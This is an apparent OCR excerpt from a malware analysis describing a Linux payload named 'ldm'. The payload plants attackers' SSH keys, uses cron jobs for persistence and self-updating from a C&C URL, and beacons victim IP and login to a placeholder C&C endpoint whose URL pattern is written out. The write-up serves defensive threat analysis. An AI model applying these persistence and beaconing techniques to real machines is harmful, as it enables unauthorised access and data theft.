
ldm payload adds attackers’ public SSH
keys to the list of authorized keys.
In addition, the script sets up cron jobs to
periodically self-update from
https://<C&C_domain>/src/ldm
ldm payload achieves persistence by
using cron jobs.
Each infection is reported to the following C&C
addresses:
hxxps://<C&C_domain>/rsl.php?
ip=${net}&login=$(whoami)